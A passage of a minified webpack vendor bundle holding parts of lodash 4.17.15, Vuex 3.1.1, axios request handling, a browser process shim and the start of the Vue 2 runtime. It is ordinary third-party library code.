t=Wu(t),n=null==n?0:Nr(qu(n),0,t.length),e=Fi(e),t.slice(n,n+e.length)==e},pr.subtract=Xs,pr.sum=function(t){return t&&t.length?vn(t,Es):0},pr.sumBy=function(t,e){return t&&t.length?vn(t,Ma(e,2)):0},pr.template=function(t,e,n){var r=pr.templateSettings;n&&Va(t,e,n)&&(e=a),t=Wu(t),e=Zu({},e,r,Ca);var i,o,u=Zu({},e.imports,r.imports,Ca),s=is(u),c=yn(u,s),l=0,f=e.interpolate||Kt,d="__p += '",p=ne((e.escape||Kt).source+"|"+f.source+"|"+(f===kt?Bt:Kt).source+"|"+(e.evaluate||Kt).source+"|$","g"),h="//# sourceURL="+(le.call(e,"sourceURL")?(e.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++Ce+"]")+"\n";t.replace(p,function(e,n,r,a,u,s){return r||(r=a),d+=t.slice(l,s).replace(Xt,An),n&&(i=!0,d+="' +\n__e("+n+") +\n'"),u&&(o=!0,d+="';\n"+u+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=s+e.length,e}),d+="';\n";var v=le.call(e,"variable")&&e.variable;v||(d="with (obj) {\n"+d+"\n}\n"),d=(o?d.replace(_t,""):d).replace(bt,"$1").replace(wt,"$1;"),d="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var m=Cs(function(){return Jt(s,h+"return "+d).apply(a,c)});if(m.source=d,$u(m))throw m;return m},pr.times=function(t,e){if((t=qu(t))<1||t>N)return[];var n=P,r=Vn(t,P);e=Ma(e),t-=P;for(var i=mn(r,e);++n<t;)e(n);return i},pr.toFinite=Uu,pr.toInteger=qu,pr.toLength=Bu,pr.toLower=function(t){return Wu(t).toLowerCase()},pr.toNumber=zu,pr.toSafeInteger=function(t){return t?Nr(qu(t),-N,N):0===t?t:0},pr.toString=Wu,pr.toUpper=function(t){return Wu(t).toUpperCase()},pr.trim=function(t,e,n){if((t=Wu(t))&&(n||e===a))return t.replace(Nt,"");if(!t||!(e=Fi(e)))return t;var r=jn(t),i=jn(e);return Zi(r,bn(r,i),wn(r,i)+1).join("")},pr.trimEnd=function(t,e,n){if((t=Wu(t))&&(n||e===a))return t.replace(Ft,"");if(!t||!(e=Fi(e)))return t;var r=jn(t);return Zi(r,0,wn(r,jn(e))+1).join("")},pr.trimStart=function(t,e,n){if((t=Wu(t))&&(n||e===a))return t.replace(Mt,"");if(!t||!(e=Fi(e)))return t;var r=jn(t);return Zi(r,bn(r,jn(e))).join("")},pr.truncate=function(t,e){var n=O,r=k;if(Ou(e)){var i="separator"in e?e.separator:i;n="length"in e?qu(e.length):n,r="omission"in e?Fi(e.omission):r}var o=(t=Wu(t)).length;if(Cn(t)){var u=jn(t);o=u.length}if(n>=o)return t;var s=n-Dn(r);if(s<1)return r;var c=u?Zi(u,0,s).join(""):t.slice(0,s);if(i===a)return c+r;if(u&&(s+=c.length-s),ju(i)){if(t.slice(s).search(i)){var l,f=c;for(i.global||(i=ne(i.source,Wu(zt.exec(i))+"g")),i.lastIndex=0;l=i.exec(f);)var d=l.index;c=c.slice(0,d===a?s:d)}}else if(t.indexOf(Fi(i),s)!=s){var p=c.lastIndexOf(i);p>-1&&(c=c.slice(0,p))}return c+r},pr.unescape=function(t){return(t=Wu(t))&&At.test(t)?t.replace(xt,In):t},pr.uniqueId=function(t){var e=++fe;return Wu(t)+e},pr.upperCase=xs,pr.upperFirst=$s,pr.each=Wo,pr.eachRight=Vo,pr.first=_o,Ns(pr,(Zs={},Gr(pr,function(t,e){le.call(pr.prototype,e)||(Zs[e]=t)}),Zs),{chain:!1}),pr.VERSION="4.17.15",Ge(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){pr[t].placeholder=pr}),Ge(["drop","take"],function(t,e){gr.prototype[t]=function(n){n=n===a?1:Wn(qu(n),0);var r=this.__filtered__&&!e?new gr(this):this.clone();return r.__filtered__?r.__takeCount__=Vn(n,r.__takeCount__):r.__views__.push({size:Vn(n,P),type:t+(r.__dir__<0?"Right":"")}),r},gr.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),Ge(["filter","map","takeWhile"],function(t,e){var n=e+1,r=n==D||3==n;gr.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Ma(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),Ge(["head","last"],function(t,e){var n="take"+(e?"Right":"");gr.prototype[t]=function(){return this[n](1).value()[0]}}),Ge(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");gr.prototype[t]=function(){return this.__filtered__?new gr(this):this[n](1)}}),gr.prototype.compact=function(){return this.filter(Es)},gr.prototype.find=function(t){return this.filter(t).head()},gr.prototype.findLast=function(t){return this.reverse().find(t)},gr.prototype.invokeMap=$i(function(t,e){return"function"==typeof t?new gr(this):this.map(function(n){return ri(n,t,e)})}),gr.prototype.reject=function(t){return this.filter(su(Ma(t)))},gr.prototype.slice=function(t,e){t=qu(t);var n=this;return n.__filtered__&&(t>0||e<0)?new gr(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==a&&(n=(e=qu(e))<0?n.dropRight(-e):n.take(e-t)),n)},gr.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},gr.prototype.toArray=function(){return this.take(P)},Gr(gr.prototype,function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),i=pr[r?"take"+("last"==e?"Right":""):e],o=r||/^find/.test(e);i&&(pr.prototype[e]=function(){var e=this.__wrapped__,u=r?[1]:arguments,s=e instanceof gr,c=u[0],l=s||gu(e),f=function(t){var e=i.apply(pr,tn([t],u));return r&&d?e[0]:e};l&&n&&"function"==typeof c&&1!=c.length&&(s=l=!1);var d=this.__chain__,p=!!this.__actions__.length,h=o&&!d,v=s&&!p;if(!o&&l){e=v?e:new gr(this);var m=t.apply(e,u);return m.__actions__.push({func:Uo,args:[f],thisArg:a}),new mr(m,d)}return h&&v?t.apply(this,u):(m=this.thru(f),h?r?m.value()[0]:m.value():m)})}),Ge(["pop","push","shift","sort","splice","unshift"],function(t){var e=ae[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);pr.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(gu(i)?i:[],t)}return this[n](function(n){return e.apply(gu(n)?n:[],t)})}}),Gr(gr.prototype,function(t,e){var n=pr[e];if(n){var r=n.name+"";le.call(ir,r)||(ir[r]=[]),ir[r].push({name:e,func:n})}}),ir[pa(a,y).name]=[{name:"wrapper",func:a}],gr.prototype.clone=function(){var t=new gr(this.__wrapped__);return t.__actions__=na(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=na(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=na(this.__views__),t},gr.prototype.reverse=function(){if(this.__filtered__){var t=new gr(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},gr.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=gu(t),r=e<0,i=n?t.length:0,a=function(t,e,n){for(var r=-1,i=n.length;++r<i;){var a=n[r],o=a.size;switch(a.type){case"drop":t+=o;break;case"dropRight":e-=o;break;case"take":e=Vn(e,t+o);break;case"takeRight":t=Wn(t,e-o)}}return{start:t,end:e}}(0,i,this.__views__),o=a.start,u=a.end,s=u-o,c=r?u:o-1,l=this.__iteratees__,f=l.length,d=0,p=Vn(s,this.__takeCount__);if(!n||!r&&i==s&&p==s)return qi(t,this.__actions__);var h=[];t:for(;s--&&d<p;){for(var v=-1,m=t[c+=e];++v<f;){var g=l[v],y=g.iteratee,_=g.type,b=y(m);if(_==j)m=b;else if(!b){if(_==D)continue t;break t}}h[d++]=m}return h},pr.prototype.at=qo,pr.prototype.chain=function(){return Ro(this)},pr.prototype.commit=function(){return new mr(this.value(),this.__chain__)},pr.prototype.next=function(){this.__values__===a&&(this.__values__=Ru(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?a:this.__values__[this.__index__++]}},pr.prototype.plant=function(t){for(var e,n=this;n instanceof vr;){var r=fo(n);r.__index__=0,r.__values__=a,e?i.__wrapped__=r:e=r;var i=r;n=n.__wrapped__}return i.__wrapped__=t,e},pr.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof gr){var e=t;return this.__actions__.length&&(e=new gr(this)),(e=e.reverse()).__actions__.push({func:Uo,args:[Oo],thisArg:a}),new mr(e,this.__chain__)}return this.thru(Oo)},pr.prototype.toJSON=pr.prototype.valueOf=pr.prototype.value=function(){return qi(this.__wrapped__,this.__actions__)},pr.prototype.first=pr.prototype.head,Le&&(pr.prototype[Le]=function(){return this}),pr}();Ie._=Nn,(i=function(){return Nn}.call(e,n,e,r))===a||(r.exports=i)}).call(this)}).call(e,n("DuR2"),n("3IRH")(t))},NYxO:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){n.d(e,"Store",function(){return c}),n.d(e,"install",function(){return g}),n.d(e,"mapState",function(){return y}),n.d(e,"mapMutations",function(){return _}),n.d(e,"mapGetters",function(){return b}),n.d(e,"mapActions",function(){return w}),n.d(e,"createNamespacedHelpers",function(){return x});var r=("undefined"!=typeof window?window:void 0!==t?t:{}).__VUE_DEVTOOLS_GLOBAL_HOOK__;function i(t,e){Object.keys(t).forEach(function(n){return e(t[n],n)})}var a=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"==typeof n?n():n)||{}},o={namespaced:{configurable:!0}};o.namespaced.get=function(){return!!this._rawModule.namespaced},a.prototype.addChild=function(t,e){this._children[t]=e},a.prototype.removeChild=function(t){delete this._children[t]},a.prototype.getChild=function(t){return this._children[t]},a.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},a.prototype.forEachChild=function(t){i(this._children,t)},a.prototype.forEachGetter=function(t){this._rawModule.getters&&i(this._rawModule.getters,t)},a.prototype.forEachAction=function(t){this._rawModule.actions&&i(this._rawModule.actions,t)},a.prototype.forEachMutation=function(t){this._rawModule.mutations&&i(this._rawModule.mutations,t)},Object.defineProperties(a.prototype,o);var u=function(t){this.register([],t,!1)};u.prototype.get=function(t){return t.reduce(function(t,e){return t.getChild(e)},this.root)},u.prototype.getNamespace=function(t){var e=this.root;return t.reduce(function(t,n){return t+((e=e.getChild(n)).namespaced?n+"/":"")},"")},u.prototype.update=function(t){!function t(e,n,r){0;n.update(r);if(r.modules)for(var i in r.modules){if(!n.getChild(i))return void 0;t(e.concat(i),n.getChild(i),r.modules[i])}}([],this.root,t)},u.prototype.register=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=new a(e,n);0===t.length?this.root=o:this.get(t.slice(0,-1)).addChild(t[t.length-1],o);e.modules&&i(e.modules,function(e,i){r.register(t.concat(i),e,n)})},u.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];e.getChild(n).runtime&&e.removeChild(n)};var s;var c=function(t){var e=this;void 0===t&&(t={}),!s&&"undefined"!=typeof window&&window.Vue&&g(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var i=t.strict;void 0===i&&(i=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new u(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new s;var a=this,o=this.dispatch,c=this.commit;this.dispatch=function(t,e){return o.call(a,t,e)},this.commit=function(t,e,n){return c.call(a,t,e,n)},this.strict=i;var l=this._modules.root.state;h(this,l,[],this._modules.root),p(this,l),n.forEach(function(t){return t(e)}),(void 0!==t.devtools?t.devtools:s.config.devtools)&&function(t){r&&(t._devtoolHook=r,r.emit("vuex:init",t),r.on("vuex:travel-to-state",function(e){t.replaceState(e)}),t.subscribe(function(t,e){r.emit("vuex:mutation",t,e)}))}(this)},l={state:{configurable:!0}};function f(t,e){return e.indexOf(t)<0&&e.push(t),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function d(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;h(t,n,[],t._modules.root,!0),p(t,n,e)}function p(t,e,n){var r=t._vm;t.getters={};var a={};i(t._wrappedGetters,function(e,n){a[n]=function(t,e){return function(){return t(e)}}(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})});var o=s.config.silent;s.config.silent=!0,t._vm=new s({data:{$$state:e},computed:a}),s.config.silent=o,t.strict&&function(t){t._vm.$watch(function(){return this._data.$$state},function(){0},{deep:!0,sync:!0})}(t),r&&(n&&t._withCommit(function(){r._data.$$state=null}),s.nextTick(function(){return r.$destroy()}))}function h(t,e,n,r,i){var a=!n.length,o=t._modules.getNamespace(n);if(r.namespaced&&(t._modulesNamespaceMap[o]=r),!a&&!i){var u=v(e,n.slice(0,-1)),c=n[n.length-1];t._withCommit(function(){s.set(u,c,r.state)})}var l=r.context=function(t,e,n){var r=""===e,i={dispatch:r?t.dispatch:function(n,r,i){var a=m(n,r,i),o=a.payload,u=a.options,s=a.type;return u&&u.root||(s=e+s),t.dispatch(s,o)},commit:r?t.commit:function(n,r,i){var a=m(n,r,i),o=a.payload,u=a.options,s=a.type;u&&u.root||(s=e+s),t.commit(s,o,u)}};return Object.defineProperties(i,{getters:{get:r?function(){return t.getters}:function(){return function(t,e){var n={},r=e.length;return Object.keys(t.getters).forEach(function(i){if(i.slice(0,r)===e){var a=i.slice(r);Object.defineProperty(n,a,{get:function(){return t.getters[i]},enumerable:!0})}}),n}(t,e)}},state:{get:function(){return v(t.state,n)}}}),i}(t,o,n);r.forEachMutation(function(e,n){!function(t,e,n,r){(t._mutations[e]||(t._mutations[e]=[])).push(function(e){n.call(t,r.state,e)})}(t,o+n,e,l)}),r.forEachAction(function(e,n){var r=e.root?n:o+n,i=e.handler||e;!function(t,e,n,r){(t._actions[e]||(t._actions[e]=[])).push(function(e,i){var a,o=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e,i);return(a=o)&&"function"==typeof a.then||(o=Promise.resolve(o)),t._devtoolHook?o.catch(function(e){throw t._devtoolHook.emit("vuex:error",e),e}):o})}(t,r,i,l)}),r.forEachGetter(function(e,n){!function(t,e,n,r){if(t._wrappedGetters[e])return void 0;t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)}}(t,o+n,e,l)}),r.forEachChild(function(r,a){h(t,e,n.concat(a),r,i)})}function v(t,e){return e.length?e.reduce(function(t,e){return t[e]},t):t}function m(t,e,n){var r;return null!==(r=t)&&"object"==typeof r&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function g(t){s&&t===s||function(t){if(Number(t.version.split(".")[0])>=2)t.mixin({beforeCreate:n});else{var e=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[n].concat(t.init):n,e.call(this,t)}}function n(){var t=this.$options;t.store?this.$store="function"==typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}(s=t)}l.state.get=function(){return this._vm._data.$$state},l.state.set=function(t){0},c.prototype.commit=function(t,e,n){var r=this,i=m(t,e,n),a=i.type,o=i.payload,u=(i.options,{type:a,payload:o}),s=this._mutations[a];s&&(this._withCommit(function(){s.forEach(function(t){t(o)})}),this._subscribers.forEach(function(t){return t(u,r.state)}))},c.prototype.dispatch=function(t,e){var n=this,r=m(t,e),i=r.type,a=r.payload,o={type:i,payload:a},u=this._actions[i];if(u){try{this._actionSubscribers.filter(function(t){return t.before}).forEach(function(t){return t.before(o,n.state)})}catch(t){0}return(u.length>1?Promise.all(u.map(function(t){return t(a)})):u[0](a)).then(function(t){try{n._actionSubscribers.filter(function(t){return t.after}).forEach(function(t){return t.after(o,n.state)})}catch(t){0}return t})}},c.prototype.subscribe=function(t){return f(t,this._subscribers)},c.prototype.subscribeAction=function(t){return f("function"==typeof t?{before:t}:t,this._actionSubscribers)},c.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch(function(){return t(r.state,r.getters)},e,n)},c.prototype.replaceState=function(t){var e=this;this._withCommit(function(){e._vm._data.$$state=t})},c.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"==typeof t&&(t=[t]),this._modules.register(t,e),h(this,this.state,t,this._modules.get(t),n.preserveState),p(this,this.state)},c.prototype.unregisterModule=function(t){var e=this;"string"==typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit(function(){var n=v(e.state,t.slice(0,-1));s.delete(n,t[t.length-1])}),d(this)},c.prototype.hotUpdate=function(t){this._modules.update(t),d(this,!0)},c.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(c.prototype,l);var y=A(function(t,e){var n={};return $(e).forEach(function(e){var r=e.key,i=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=C(this.$store,"mapState",t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"==typeof i?i.call(this,e,n):e[i]},n[r].vuex=!0}),n}),_=A(function(t,e){var n={};return $(e).forEach(function(e){var r=e.key,i=e.val;n[r]=function(){for(var e=[],n=arguments.length;n--;)e[n]=arguments[n];var r=this.$store.commit;if(t){var a=C(this.$store,"mapMutations",t);if(!a)return;r=a.context.commit}return"function"==typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}}),n}),b=A(function(t,e){var n={};return $(e).forEach(function(e){var r=e.key,i=e.val;i=t+i,n[r]=function(){if(!t||C(this.$store,"mapGetters",t))return this.$store.getters[i]},n[r].vuex=!0}),n}),w=A(function(t,e){var n={};return $(e).forEach(function(e){var r=e.key,i=e.val;n[r]=function(){for(var e=[],n=arguments.length;n--;)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var a=C(this.$store,"mapActions",t);if(!a)return;r=a.context.dispatch}return"function"==typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}}),n}),x=function(t){return{mapState:y.bind(null,t),mapGetters:b.bind(null,t),mapMutations:_.bind(null,t),mapActions:w.bind(null,t)}};function $(t){return Array.isArray(t)?t.map(function(t){return{key:t,val:t}}):Object.keys(t).map(function(e){return{key:e,val:t[e]}})}function A(t){return function(e,n){return"string"!=typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function C(t,e,n){return t._modulesNamespaceMap[n]}var T={Store:c,install:g,version:"3.1.1",mapState:y,mapMutations:_,mapGetters:b,mapActions:w,createNamespacedHelpers:x};e.default=T}.call(e,n("DuR2"))},Re3r:function(t,e){function n(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}t.exports=function(t){return null!=t&&(n(t)||function(t){return"function"==typeof t.readFloatLE&&"function"==typeof t.slice&&n(t.slice(0,0))}(t)||!!t._isBuffer)}},TNV1:function(t,e,n){"use strict";var r=n("cGG2");t.exports=function(t,e,n){return r.forEach(n,function(n){t=n(t,e)}),t}},W2nU:function(t,e){var n,r,i=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function u(t){if(n===setTimeout)return setTimeout(t,0);if((n===a||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:a}catch(t){n=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(t){r=o}}();var s,c=[],l=!1,f=-1;function d(){l&&s&&(l=!1,s.length?c=s.concat(c):f=-1,c.length&&p())}function p(){if(!l){var t=u(d);l=!0;for(var e=c.length;e;){for(s=c,c=[];++f<e;)s&&s[f].run();f=-1,e=c.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function h(t,e){this.fun=t,this.array=e}function v(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];c.push(new h(t,e)),1!==c.length||l||u(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},XmWM:function(t,e,n){"use strict";var r=n("KCLY"),i=n("cGG2"),a=n("fuGk"),o=n("xLtR"),u=n("dIwP"),s=n("qRfI");function c(t){this.defaults=t,this.interceptors={request:new a,response:new a}}c.prototype.request=function(t){"string"==typeof t&&(t=i.merge({url:arguments[0]},arguments[1])),(t=i.merge(r,this.defaults,{method:"get"},t)).method=t.method.toLowerCase(),t.baseURL&&!u(t.url)&&(t.url=s(t.baseURL,t.url));var e=[o,void 0],n=Promise.resolve(t);for(this.interceptors.request.forEach(function(t){e.unshift(t.fulfilled,t.rejected)}),this.interceptors.response.forEach(function(t){e.push(t.fulfilled,t.rejected)});e.length;)n=n.then(e.shift(),e.shift());return n},i.forEach(["delete","get","head","options"],function(t){c.prototype[t]=function(e,n){return this.request(i.merge(n||{},{method:t,url:e}))}}),i.forEach(["post","put","patch"],function(t){c.prototype[t]=function(e,n,r){return this.request(i.merge(r||{},{method:t,url:e,data:n}))}}),t.exports=c},aIlf:function(t,e,n){"use strict";(function(e,n){var r=Object.freeze({});function i(t){return null==t}function a(t){return null!=t}function o(t){return!0===t}function u(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function s(t){return null!==t&&"object"==typeof t}var c=Object.prototype.toString;function l(t){return"[object Object]"===c.call(t)}function f(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return a(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function p(t){return null==t?"":Array.isArray(t)||l(t)&&t.toString===c?JSON.stringify(t,null,2):String(t)}function h(t){var e=parseFloat(t);return isNaN(e)?t:e}function v(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var m=v("slot,component",!0),g=v("key,ref,slot,slot-scope,is");function y(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function b(t,e){return _.call(t,e)}function w(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var x=/-(\w)/g,$=w(function(t){return t.replace(x,function(t,e){return e?e.toUpperCase():""})}),A=w(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),C=/\B([A-Z])/g,T=w(function(t){return t.replace(C,"-$1").toLowerCase()}),O=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function k(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function S(t,e){for(var n in e)t[n]=e[n];return t}function E(t){for(var e={},n=0;n<t.length;n++)t[n]&&S(e,t[n]);return e}function D(t,e,n){}var j=function(t,e,n){return!1},I=function(t){return t};function N(t,e){if(t===e)return!0;var n=s(t),r=s(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),a=Array.isArray(e);if(i&&a)return t.length===e.length&&t.every(function(t,n){return N(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||a)return!1;var o=Object.keys(t),u=Object.keys(e);return o.length===u.length&&o.every(function(n){return N(t[n],e[n])})}catch(t){return!1}}function M(t,e){for(var n=0;n<t.length;n++)if(N(t[n],e))return n;return-1}function F(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var P="data-server-rendered",L=["component","directive","filter"],R=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],U={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:j,isReservedAttr:j,isUnknownElement:j,getTagNamespace:D,parsePlatformTagName:I,mustUseProp:j,async:!0,_lifecycleHooks:R},q=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function B(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var z,H=new RegExp("[^"+q.source+".$_\\d]"),W="__proto__"in{},V="undefined"!=typeof window,G="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Z=G&&WXEnvironment.platform.toLowerCase(),Y=V&&window.navigator.userAgent.toLowerCase(),K=Y&&/msie|trident/.test(Y),X=Y&&Y.indexOf("msie 9.0")>0,Q=Y&&Y.indexOf("edge/")>0,J=(Y&&Y.indexOf("android"),Y&&/iphone|ipad|ipod|ios/.test(Y)||"ios"===Z),tt=(Y&&/chrome\/\d+/.test(Y),Y&&/phantomjs/.test(Y),Y&&Y.match(/firefox\/(\d+)/)),et={}.watch,nt=!1;if(V)try{var rt={};Object.defineProperty(rt,"passive",{get:function(){nt=!0}}),window.addEventListener("test-passive",null,rt)}catch(r){}var it=function(){return void 0===z&&(z=!V&&!G&&void 0!==e&&e.process&&"server"===e.process.env.VUE_ENV),z},at=V&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ot(t){return"function"==typeof t&&/native code/.test(t.toString())}var ut,st="undefined"!=typeof Symbol&&ot(Symbol)&&"undefined"!=typeof Reflect&&ot(Reflect.ownKeys);ut="undefined"!=typeof Set&&ot(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var ct=D,lt=0,ft=function(){this.id=lt++,this.subs=[]};ft.prototype.addSub=function(t){this.subs.push(t)},ft.prototype.removeSub=function(t){y(this.subs,t)},ft.prototype.depend=function(){ft.target&&ft.target.addDep(this)},ft.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},ft.target=null;var dt=[];function pt(t){dt.push(t),ft.target=t}function ht(){dt.pop(),ft.target=dt[dt.length-1]}var vt=function(t,e,n,r,i,a,o,u){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=u,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},mt={child:{configurable:!0}};mt.child.get=function(){return this.componentInstance},Object.defineProperties(vt.prototype,mt);var gt=function(t){void 0===t&&(t="");var e=new vt;return e.text=t,e.isComment=!0,e};function yt(t){return new vt(void 0,void 0,void 0,String(t))}function _t(t){var e=new vt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var bt=Array.prototype,wt=Object.create(bt);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=bt[t];B(wt,t,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,a=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&o.observeArray(i),o.dep.notify(),a})});var xt=Object.getOwnPropertyNames(wt),$t=!0;function At(t){$t=t}var Ct=function(t){var e;this.value=t,this.dep=new ft,this.vmCount=0,B(t,"__ob__",this),Array.isArray(t)?(W?(e=wt,t.__proto__=e):function(t,e,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];B(t,a,e[a])}}(t,wt,xt),this.observeArray(t)):this.walk(t)};function Tt(t,e){var n;if(s(t)&&!(t instanceof vt))return b(t,"__ob__")&&t.__ob__ instanceof Ct?n=t.__ob__:$t&&!it()&&(Array.isArray(t)||l(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new Ct(t)),e&&n&&n.vmCount++,n}function Ot(t,e,n,r,i){var a=new ft,o=Object.getOwnPropertyDescriptor(t,e);if(!o||!1!==o.configurable){var u=o&&o.get,s=o&&o.set;u&&!s||2!==arguments.length||(n=t[e]);var 